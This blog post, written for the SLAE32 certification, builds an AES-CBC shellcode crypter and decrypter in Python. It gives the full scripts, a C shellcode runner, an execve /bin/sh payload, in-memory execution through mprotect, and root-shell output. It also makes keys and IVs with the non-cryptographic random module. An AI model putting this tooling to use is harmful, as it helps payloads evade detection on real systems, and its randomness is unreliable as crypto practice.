In this blog post, we will be covering an implementation of a custom crypter using AES encryption.
This post follows on in our blog series created for the SLAE32 certification course provided by Pentester Academy.
Overview
A crypter is a piece of code which can be used to encrypt a file, executable or shellcode buffer. Although this blog series mainly focuses on writing assembly code, powerful crypto techniques such as RC4 and AES require a lot of assembly code, so we instead opt to go about writing a custom crypter in a higher level language, such as Python.
In this blog post, we have implemented a custom AES crypter using the AES-CBC mode implementation provided in the PyCrypto module. To begin, we briefly cover AES basics, and look at some simple examples on how we can encrypt and decrypt using AES and the PyCrypto library.
Working with AES
We briefly cover how AES encryption is performed below, covering the key usage, initialisation vector generation and how to encrypt and decrypt a simple message.
AES, or advanced encryption standard is a symmetric cipher which is considered to be the current industry standard for encryption as of the time this post was written. The encryption process is relatively easy to understand, straight forward to implement, and offers fast encryption and decryption times.
There are three types of key lengths of AES encryption keys:
- 128-bit key length: 3.4 x 1038
- 192-bit key length: 6.2 x 1057
- 256-bit key length: 1.1 x 1077
In this blog post, we will be using a key length of 128-bits (16 bytes).
Key Generation
AES encryption requires a strong 16 byte key. Generally, the stronger the key, the stronger the encryption, so it is best to use a key with sufficient entropy.
To show how we can perform encryption and decryption using Python, for demonstration purposes we will use a simple key value of 'pentesteracademy'.
Initialisation Vector
As we are using AES in Cipher Block Chaining (CBC) mode, we need to specify an initialisation vector (IV). In this mode, the plaintext is divided into equal-sized blocks, each of which are equal to the key length (16 bytes) in size, with additional padding for the final block where needed.
The purpose of the IV is to produce different encrypted data each time the encryption routine is run, so that an attacker cannot easily compare encrypted blocks and use cryptanalysis to determine message contents. As such, the IV is usually a randomly seeded 16-byte value.

The below image structures how the CBC mode works.

The initialisation vector needs to be transmitted to the receiver for decryption, but doesn't need to be encrypted. Usually this is handled by packing it into the first 16 bytes of the encrypted shellcode buffer.
The below python code sets up our static key, 16-byte initialisation vector, and the plaintext message we want to encrypt. In our custom crypter implementation, the IV is randomly generated as per security best practices.
>>> from Crypto.Cipher import AES

>>> key = 'pentesteracademy'

>>> iv = bytes('IVIVIVIVIVI12345', encoding='utf-8')

>>> message = 'hello world 1234'
AES Encryption
We now have everything we need to perform basic encryption with AES. In the case of our simple example, our plaintext buffer 'hello world 1234' is exactly 16-bytes long. As a result, we do not need to pad it.
We prepend the IV value to the encrypted buffer, so that the decryption routine can extract it and use it to decrypt the buffer.
>>> from Crypto.Cipher import AES

>>> key = 'pentesteracademy'

>>> iv = bytes('IVIVIVIVIVI12345', encoding='utf-8')

>>> message = 'hello world 1234'

>>> aes = AES.new(key, AES.MODE_CBC, iv)

>>> encrypted = iv + aes.encrypt(message)
AES Decryption
To decrypt, we need to supply the key that the data was originally encrypted with. This key needs to be sent to the receiver via a secure channel so as to avoid compromising the confidentiality of the message.
In addition to the key, the receiver also needs the initialisation vector. As covered previously, this value was prepended to the encrypted shellcode buffer as the first 16-bytes. As such, the receiver can simply extract the IV as it is sent unencrypted.
Below, we demonstrate how the previous encrypted shellcode can be simply decrypted. When printing the decrypted message, we cut the first 16 bytes to just return the original message without the prepended IV.
>>> print(encrypted)
b'IVIVIVIVIVI12345\x97\xcez\x0c\x05,#\xda\xe8\xean-?/\xe7h'

decrypted = aes.decrypt(encrypted)

>>> print(decrypted)
b'J\x0f\xe0O\xe6\xd4\xe8\xd6$\x91=M\xc5D\r\x06hello world 1234'

>>> print(decrypted[16:])
b'hello world 1234'
Custom Crypter
Next, we cover our Python implementation of a custom AES shellcode crypter.
Our crypter works by simply applying AES encryption to a shellcode buffer using a given encryption key. Both the shellcode and encryption key are passed as command-line arguments to the script.
The usage instructions for the custom_crypter.py script are as follows:
usage: custom_crypter.py [-h] [-k KEY] [-p PAYLOAD]

Custom Linux x86 shellcode crypter using AES-CBC

optional arguments:
  -h, --help            show this help message and exit
  -k KEY, --key KEY     16-byte encryption key to encrypt the shellcode payload
  -p PAYLOAD, --payload PAYLOAD
                        Shellcode payload to encrypt
The crypter optionally takes a user provided 16-byte key, or randomly generates one using the gen_key function. This key is subsequently used to encrypt the shellcode.
def gen_key():
        # Generate randomised key
        key = ''.join(random.choices(string.ascii_letters + string.digits, k=16))
        return key
After providing a plaintext payload, the script prints the shellcode length, number of padding bytes required, and the encryption key used. The encrypted shellcode buffer is also printed.
Using this script, it is possible to perform AES encryption on raw and encoded shellcode payloads. The script was tested using both XOR encoded and raw payloads to demonstrate how encoding and encryption methods can be chained.
The following example demonstrates how to encrypt a simple /bin/sh execve shellcode payload using a randomly generated encryption key:
python3 custom_crypter.py -p "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

[*] Shellcode length: 21 bytes (+ 11 bytes padding)

[*] Key: RN6cNsDqmSfXCc1s

[*] Plaintext Shellcode: "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

[+] Encrypted Shellcode: "\x38\x77\x30\x50\x46\x50\x44\x45\x4b\x5a\x74\x70\x38\x34\x36\x4c\x95\x77\xb9\x38\x98\x4d\x85\x6f\xae\x10\x19\x69\x55\xa6\xa1\x97\x17\x1e\xf3\x89\x06\x20\xf6\xfc\xce\xf8\x67\xb9\x52\x51\x80\x01\x33\x61\x84\x32\x3d\xe8\xf2\x61\x52\xa7\xc7\x97\x63\x6c\x2d\x48\xad\x8b\x07\xf0\xad\xfc\xd1\x18\xd5\x05\x63\x33\x20\xe1\xd8\xa6\xc5\x64\x58\xef\xb4\x1e\x9a\x2a\xd1\x3b\x1b\x23\x06\x95\x2d\x01\x8d\x87\x17\xbf\x49\xaf\x94\x02\x7b\x62\xac\xc8\xfe\xde\x95\xc6\x9c\x49\x85\x7d\x9a\x32\xe7\x8f\xd8\xcc\xcc\x1c\x2c\x9f\xf0\xb9\xbe\xb0\x5b\x0b\x4a\x30\x02\x0f\x0e\xf0\x65\x07\xf4\x0d\x74\x02"
The custom crypter script, custom_crypter.py is written as follows:
#!/usr/bin/python3
from Crypto.Cipher import AES
import argparse
import random, string
import sys

def encrypt(key, shellcode):
        # Initialisation vector
        iv = ''.join(random.choices(string.ascii_letters + string.digits, k=16))
        iv = bytes(iv, encoding='utf-8')

        # Set up AES CBC encryption scheme using key and iv
        aes = AES.new(key, AES.MODE_CBC, iv)

        # Calculate number of padding bytes needed
        l = len(shellcode)
        r = l % 16
        offset = 16 - r

        print('\n[*] Shellcode length: %d bytes (+ %d bytes padding)' % (l,offset))

        print('\n[*] Key: %s' % key)

        plain_sc = ''
        for i in bytearray(shellcode):
                plain_sc += '\\x%02x' % i

        print('\n[*] Plaintext Shellcode: "%s"' % plain_sc)

        # Pad shellcode with 'A' characters till size is divisible by 16
        while len(shellcode) % 16 != 0:
                shellcode = shellcode + bytes("A", encoding='utf-8')

        plain_sc = ''
        for i in bytearray(shellcode):
                plain_sc += '\\x%02x' % i

        # Encrypt shellcode with IV prepended
        sc = iv + aes.encrypt(plain_sc)

        encrypted = ''
        for i in bytearray(sc):
                encrypted += '\\x%02x' % i

        return encrypted

def gen_key():
        # Generate randomised 16-byte key
        key = ''.join(random.choices(string.ascii_letters + string.digits, k=16))
        return key

def main():
        # Process arguments
        parser = argparse.ArgumentParser(description='Custom Linux x86 shellcode crypter using AES-CBC')
        parser.add_argument('-k', '--key', type=str, help='16-byte encryption key to encrypt the shellcode payload', default=gen_key())
        parser.add_argument('-p', '--payload', type=str, help='Shellcode payload to encrypt')
        args = parser.parse_args()

        if len(sys.argv) == 1:
                parser.print_help()
                sys.exit()

        # Convert string shellcode into byte array
        shellcode = args.payload
        shellcode = shellcode.replace('\\x', '')
        shellcode = bytes.fromhex(shellcode)

        if len(args.key) % 16 != 0:
                print("[-] Key must be 16 bytes long. Exiting.")
                sys.exit(1)

        # Encrypt and print the shellcode
        encrypted = encrypt(args.key, shellcode)
        print('\n[+] Encrypted Shellcode: "%s"\n' % encrypted)

if __name__ == "__main__":
        main()
Custom Decrypter
To reverse the AES encryption routine, custom_decrypter.py was written. This script works by simply processing the AES decryption key and encrypted shellcode from the user, extracting the IV from the initial 16-bytes of shellcode and performing the decryption routine.
Note: The encryption key is displayed to the user following the encryption routine run using custom_crypter.py, so it is at the discretion of the user to choose how to transmit it to the receiver for decryption purposes.
The usage instructions for the custom_decrypter.py script are as follows:
usage: custom_decrypter.py [-h] [-k KEY] [-p PAYLOAD] [-a {compile,run}] [-s]

Custom Linux x86 shellcode decrypter using AES-CBC

optional arguments:
  -h, --help            show this help message and exit
  -k KEY, --key KEY     16-byte decryption key to decrypt the shellcode payload
  -p PAYLOAD, --payload PAYLOAD
                        Shellcode payload to decrypt
  -a {compile,run}, --action {compile,run}
                        Choose to compile or execute the decrypted shellcode in memory
  -s, --shellcode       Output shellcode only
As with the custom_crypter.py implementation, the user may supply an encrypted shellcode buffer as well as key used to perform encryption. As AES is a symmetric cipher, the encryption key is also used to perform decryption.
In addition, the user must supply an action for the script to perform, out of a choice of compile or run.
The compile action takes the shellcode buffer following the decryption routine, inserts it into a C skeleton program at the SHELLCODE marker, and compiles it into a binary. When executed, the program will run the decrypted shellcode buffer.
See below the C skeleton program:
#include<stdio.h>
#include<string.h>

unsigned char code[] = \
"SHELLCODE";

int main()
{

        printf("Shellcode Length:  %d\n", strlen(code));

        int (*ret)() = (int(*)())code;

        ret();

}
The run action instead takes the decrypted shellcode buffer and executes it directly in memory.
The custom decrypter script, custom_decrypter.py is written as follows:
#!/usr/bin/python3
from Crypto.Cipher import AES
import os
import sys
import argparse
from ctypes import *

def decrypt(key, shellcode):
        # Obtain iv from first 16 bytes of ciphertext
        iv = shellcode[0:16].decode('utf-8')

        # Set up AES for decryption routine
        aes = AES.new(key, AES.MODE_CBC, iv)

        cipher = ""
        for i in bytearray(shellcode):
                cipher += '\\x%02x' % i

        # Decrypt shellcode
        plain = aes.decrypt(bytes(shellcode))

        try:
                plaintext = plain[16:].decode('utf-8')
        except:
                print('\n[-] Incorrect decryption key provided. Exiting.')
                sys.exit(1)

        return plaintext

def compile_sc(shellcode):
        print('\n[*] Compiling shellcode runner...')
        shellcode_file = open("shellcode.c", "rt")
        data = shellcode_file.read()
        data = data.replace("SHELLCODE", shellcode)

        shellcode_file.close()
        shellcode_file = open("tmp.c", "wt")
        shellcode_file.write(data)
        shellcode_file.close()

        os.system('gcc -fno-stack-protector -z execstack tmp.c -o shellcode')

        print('\n[+] Shellcode compiled. Execute ./shellcode to run')

def run_sc(shellcode_decrypted):
        print('\n[*] Executing decrypted shellcode in memory...')
        # Do all the memory allocation stuff
        shellcode_decrypted = shellcode_decrypted.replace('\\x', '')
        shellcode_decrypted = bytes.fromhex(shellcode_decrypted)

        shellcode = create_string_buffer(shellcode_decrypted)
        run = cast(shellcode, CFUNCTYPE(None))

        libc = CDLL('libc.so.6')
        pagesize = libc.getpagesize()
        address = cast(run, c_void_p).value
        address_page = (address // pagesize) * pagesize

        for page_start in range(address_page, address+len(shellcode_decrypted), pagesize):
                assert libc.mprotect(page_start, pagesize, 0x7) == 0
        run()

def cleanup():
        # Remove any files created following compilation
        print('\n[*] Performing cleanup!')
        os.system('rm tmp*')

def main():
        # Process arguments
        parser = argparse.ArgumentParser(description='Custom Linux x86 shellcode decrypter using AES-CBC')
        action_choices = ['compile', 'run']
        parser.add_argument('-k', '--key', type=str, help='16-byte decryption key to decrypt the shellcode payload')
        parser.add_argument('-p', '--payload', type=str, help='Shellcode payload to decrypt')
        parser.add_argument('-a', '--action', type=str, help='Choose to compile or execute the decrypted shellcode in memory', choices=action_choices)
        parser.add_argument('-s', '--shellcode', help='Output shellcode only', action='store_true')
        args = parser.parse_args()

        if len(sys.argv) == 1:
                parser.print_help()
                sys.exit()

        # Convert encrypted string shellcode into byte array
        shellcode = args.payload
        shellcode = shellcode.replace('\\x', '')
        shellcode = bytes.fromhex(shellcode)

        # Decrypt and print the shellcode
        decrypted = decrypt(args.key, shellcode)
        print('\n[+] Decrypted Shellcode: "%s"\n' % decrypted)

        # Based on command-line arguments, either compile the shellcode
        # Into an executable, or run it in memory
        if args.action == 'compile':
                compile_sc(decrypted)
        elif args.action == 'run':
                run_sc(decrypted)

        # Perform cleanup of leftover files
        cleanup()
        print('\n[*] Exiting.')

if __name__ == "__main__":
        main()
Example Usage
Next, we demonstrate how the crypter and decrypter scripts can be used to perform AES encryption on a simple /bin/sh shellcode payload.
To begin, the custom_crypter.py script is used to encrypt the user-supplied payload:
python3 custom_crypter.py -p "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

[*] Shellcode length: 21 bytes (+ 11 bytes padding)

[*] Key: fvt2tdG57y8Ru6Kj

[*] Plaintext Shellcode: "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

[+] Encrypted Shellcode: "\x37\x6a\x76\x30\x42\x34\x6a\x58\x48\x77\x56\x45\x44\x70\x44\x50\x45\x8e\xd2\x0d\x42\xba\xce\xca\x6a\x97\x74\x28\x43\xa2\x30\x71\x06\x34\x6e\xdf\x91\xec\xa5\x2b\x23\xa5\xaa\xcf\xe6\x63\xa7\x5f\x91\xde\x9a\xde\x2a\x28\x62\x53\x26\x2b\xd1\x59\xca\x58\xdf\x32\x75\xa6\x3f\xdb\x62\xe8\x04\x8e\x51\xee\xf4\xdd\xb5\x63\x1c\xff\x00\x28\xb9\xdd\x5b\xc7\x01\xf5\xf0\x4a\xb6\x6c\x9d\x64\xf3\x36\x12\x7e\xf4\xe4\x08\x51\x03\x6e\x52\x3f\xd0\x1c\x01\xf2\xd6\x72\x19\xc2\x98\x98\xd5\x6a\x6f\xfe\xf1\xf2\x4d\xd4\xda\xd8\xb4\xee\x91\x52\xf8\x09\xd4\xdb\x0c\xa2\x7c\xe8\x6e\x4b\x73\x14\x6d\xac"

Next, the user takes note of the encryption key and the encrypted shellcode buffer which was previously printed to the screen, and supplies them as arguments to the custom_decrypter.py script.

Below, we demonstrate this along with the run action to execute the shellcode directly in memory.
python3 custom_decrypter.py -k fvt2tdG57y8Ru6Kj -p "\x37\x6a\x76\x30\x42\x34\x6a\x58\x48\x77\x56\x45\x44\x70\x44\x50\x45\x8e\xd2\x0d\x42\xba\xce\xca\x6a\x97\x74\x28\x43\xa2\x30\x71\x06\x34\x6e\xdf\x91\xec\xa5\x2b\x23\xa5\xaa\xcf\xe6\x63\xa7\x5f\x91\xde\x9a\xde\x2a\x28\x62\x53\x26\x2b\xd1\x59\xca\x58\xdf\x32\x75\xa6\x3f\xdb\x62\xe8\x04\x8e\x51\xee\xf4\xdd\xb5\x63\x1c\xff\x00\x28\xb9\xdd\x5b\xc7\x01\xf5\xf0\x4a\xb6\x6c\x9d\x64\xf3\x36\x12\x7e\xf4\xe4\x08\x51\x03\x6e\x52\x3f\xd0\x1c\x01\xf2\xd6\x72\x19\xc2\x98\x98\xd5\x6a\x6f\xfe\xf1\xf2\x4d\xd4\xda\xd8\xb4\xee\x91\x52\xf8\x09\xd4\xdb\x0c\xa2\x7c\xe8\x6e\x4b\x73\x14\x6d\xac" -a run

[+] Decrypted Shellcode: "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"

[*] Executing decrypted shellcode in memory...
# hostname
kali
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#

Similarly, the compile option can be chosen, which generates a shellcode binary.
python3 custom_decrypter.py -k fvt2tdG57y8Ru6Kj -p "\x37\x6a\x76\x30\x42\x34\x6a\x58\x48\x77\x56\x45\x44\x70\x44\x50\x45\x8e\xd2\x0d\x42\xba\xce\xca\x6a\x97\x74\x28\x43\xa2\x30\x71\x06\x34\x6e\xdf\x91\xec\xa5\x2b\x23\xa5\xaa\xcf\xe6\x63\xa7\x5f\x91\xde\x9a\xde\x2a\x28\x62\x53\x26\x2b\xd1\x59\xca\x58\xdf\x32\x75\xa6\x3f\xdb\x62\xe8\x04\x8e\x51\xee\xf4\xdd\xb5\x63\x1c\xff\x00\x28\xb9\xdd\x5b\xc7\x01\xf5\xf0\x4a\xb6\x6c\x9d\x64\xf3\x36\x12\x7e\xf4\xe4\x08\x51\x03\x6e\x52\x3f\xd0\x1c\x01\xf2\xd6\x72\x19\xc2\x98\x98\xd5\x6a\x6f\xfe\xf1\xf2\x4d\xd4\xda\xd8\xb4\xee\x91\x52\xf8\x09\xd4\xdb\x0c\xa2\x7c\xe8\x6e\x4b\x73\x14\x6d\xac" -a compile

[+] Decrypted Shellcode: "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"

[*] Compiling shellcode runner...

[+] Shellcode compiled. Execute ./shellcode to run

[*] Performing cleanup!

[*] Exiting.

┌──(root㉿kali)-[/home/jack/SLAE32/Assignment 7: Custom Crypter]
└─# ./shellcode
Shellcode Length:  32
# hostname
kali
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
Upon entering an incorrect password, the script displays an error and exits as follows:
python3 custom_decrypter.py -k pentesteracademy -p "\x37\x6a\x76\x30\x42\x34\x6a\x58\x48\x77\x56\x45\x44\x70\x44\x50\x45\x8e\xd2\x0d\x42\xba\xce\xca\x6a\x97\x74\x28\x43\xa2\x30\x71\x06\x34\x6e\xdf\x91\xec\xa5\x2b\x23\xa5\xaa\xcf\xe6\x63\xa7\x5f\x91\xde\x9a\xde\x2a\x28\x62\x53\x26\x2b\xd1\x59\xca\x58\xdf\x32\x75\xa6\x3f\xdb\x62\xe8\x04\x8e\x51\xee\xf4\xdd\xb5\x63\x1c\xff\x00\x28\xb9\xdd\x5b\xc7\x01\xf5\xf0\x4a\xb6\x6c\x9d\x64\xf3\x36\x12\x7e\xf4\xe4\x08\x51\x03\x6e\x52\x3f\xd0\x1c\x01\xf2\xd6\x72\x19\xc2\x98\x98\xd5\x6a\x6f\xfe\xf1\xf2\x4d\xd4\xda\xd8\xb4\xee\x91\x52\xf8\x09\xd4\xdb\x0c\xa2\x7c\xe8\x6e\x4b\x73\x14\x6d\xac" -a compile

[-] Incorrect decryption key provided. Exiting.

Above we have performed testing using a simple /bin/sh example, our custom crypter is also compatible with other payloads, such as a bind or reverse shell.
Bind shell:

Reverse shell:

This concludes our analysis on our custom crypter. In place of executing /bin/sh, the payload can be flexibly replaced with a TCP bind or reverse shell as demonstrated above. More information on our implementations of this can be found in blog posts 1 & 2 in this series.
Code
The Python and C source code for my custom crypter implementation can be found on my GitHub repository.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification.
Student ID: PA-6483
All code was tested on 32-bit Kali Linux:
┌──(jack㉿kali)-[~/SLAE32/Assignment 7: Custom Crypter]
└─$ uname -a
Linux kali 5.5.0-kali2-686-pae #1 SMP Debian 5.5.17-1kali1 (2020-04-21) i686 GNU/Linux
This concludes our series of blog posts on x86 Linux assembly for the SLAE32 certification.
Thanks for reading!
